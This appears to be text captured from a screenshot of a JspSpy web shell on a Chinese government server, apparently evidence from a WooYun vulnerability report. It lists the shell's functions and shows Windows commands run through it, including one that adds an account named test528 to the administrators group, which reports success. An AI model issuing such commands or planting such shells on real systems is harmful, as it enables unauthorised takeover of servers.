 JspSpy Codz By - Ninty
nx.si.gov.cn:809/is/pwn.
nx.si.gov.cn:809/is/test.jsp
nx.si.gov.cn:809 (192.168.1.200)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.3.GA_PAI/server/default/./tmp/deploy/tmp30417is-exp.war/Log.txt
Execute
Execute Shell »
Parameter
cmd.exe /c net localgroup administrators test528 /add
Execute
命令成功完成。
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org